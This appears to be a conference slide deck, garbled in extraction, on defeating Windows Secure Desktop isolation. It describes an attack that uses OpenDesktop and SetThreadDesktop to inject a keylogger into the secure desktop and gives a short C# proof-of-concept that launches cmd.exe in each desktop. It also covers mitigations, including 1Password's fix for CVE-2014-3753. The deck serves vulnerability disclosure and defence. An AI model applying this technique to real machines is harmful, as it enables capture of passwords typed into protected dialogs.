

Bypassing Secure Desktops Protections Bruno Oliveira & Márcio Almeida ¡ ¡
Agenda ① Who Are We? ② Intro To Secure Desktop – What is it? – What does it work? ③ Windows API ④ Our PoC ⑤ Mitigation ⑥ Conclusions
Who are we? Don’t know you • Bruno Gonçalves de Oliveira – Senior SpiderLabs Security Consultant – MSc Candidate – Offensive Security – Talks at AppSec USA 14, THOTCON, SOURCE Boston, Black Hat DC, SOURCE Barcelona, DEF CON, Hack In The Box, ToorCon, Ekoparty, YSTS & H2HC. • Márcio Almeida Macêdo – SpiderLabs Security Consultant – MSc Degree focusing in Web Applications Security – UFPE – Talks at Alligator Security Conference 2012 and 2013, YSTS, Ekoparty and Black Hat.
Secure Desktop
Secure Desktop What is it? • A way to protect against keystrokes sniffers. • A new desktop created from the *original* one that should isolate the application. • Only accessed with SYSTEM privileges.
Secure Desktop How does it work? • It is utilized the functions from Desktop objects (Windows API) to create the new desktop. • It is only accessed with SYSTEM privileges.
Demo 1 How SD works?
Demo 2 Injecting payload on process
Demo 3 Courtesy Shell – VNC Payload
Windows API
Desktop Functions (user32.dll) MSDN • CloseDesktop • CreateDesktop • EnumDesktops • GetThreadDesktop • OpenDesktop • OpenInputDesktop • SetThreadDesktop • SwitchDesktop h#p://msdn.microso0.com/en-‑us/library/windows/desktop/ms687107(v=vs.85).aspx ¡
Sessions, Windows Stations and Desktops Windows API Session ¡0 ¡ Windows ¡StaHon ¡ Desktop ¡ Another ¡ ApplicaHon ¡ ApplicaHon ¡
What the Applications do? Windows API Session ¡0 ¡ Windows ¡StaHon ¡ Desktop ¡ Secure ¡Desktop ¡ Another ¡ … ¡ ApplicaHon ¡ ApplicaHon ¡ User ¡Input ¡
Our Attack Windows API Session ¡0 ¡ Windows ¡StaHon ¡ Desktop ¡ Secure ¡Desktop ¡ Another ¡ KeyLogger ¡ … ¡ Windows ¡API ¡ ApplicaHon ¡ Process ¡ ApplicaHon ¡ User ¡Input ¡
Attack Details Proof-Of-Concept • Utilizing OpenDesktop (user32.dll) function request the desktop to be opened. • Utilizing SetThreadDesktop (user32.dll) get access to desktop. • Utilizing CreateProcess (kernel32.dll) Start a KeyLogger process into this desktop. • Get the user input via the KeyLogger process into the “Secured Desktop”.
Proof-Of-Concept Source Code 1. ¡staHc ¡void ¡Main(string[] ¡args) ¡{ ¡ 2. ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡IntPtr ¡hNewDesktop; ¡ 3. ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡while ¡(true) ¡ 4. ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡{ ¡ 5. ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡foreach ¡(string ¡desktop ¡in ¡GetDesktops()) ¡ 6. ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡{ ¡ 7. ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡if ¡(!hasP0wn3d(desktop)) ¡ 8. ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡{ ¡ 9. ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ 10. ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡hNewDesktop ¡= ¡Open(desktop); ¡ 11. ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡Task.Factory.StartNew(() ¡=> ¡ 12. ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡{ ¡ 13. ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡SetThreadDesktop(hNewDesktop); ¡ 14. ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡CreateProcess("c:\\windows\\system32\\cmd.exe", ¡desktop); ¡ 15. ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡}).Wait(); ¡ 16. ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡_p0wn3d_desktops.Add(desktop); ¡ 17. ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡} ¡ 18. ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡} ¡ 19. ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡} ¡ 20. ¡ ¡ ¡ ¡ ¡ ¡ ¡ ¡} ¡
DEMO 4 Proof of Concept
Mitigation
Session Isolation Windows API Session ¡0 ¡ Session ¡1 ¡ Windows ¡StaHon ¡ Windows ¡StaHon ¡ Desktop ¡ Desktop ¡ Another ¡ Processes ¡ ApplicaHon ¡ ApplicaHon ¡ User ¡Input ¡
Solution Adopted by 1Password (CVE-2014-3753)
Solution Adopted by 1Password CVE-2014-3753 Detect ¡if ¡the ¡1Password ¡is ¡the ¡unique ¡process/program ¡running ¡ ¡ into ¡the ¡Secure ¡Desktop ¡and ¡if ¡isn’t ¡close ¡the ¡desktop ¡and ¡alert ¡ ¡ the ¡user. ¡
Conclusions
THANK YOU ¡ ¡
Recommend
More recommend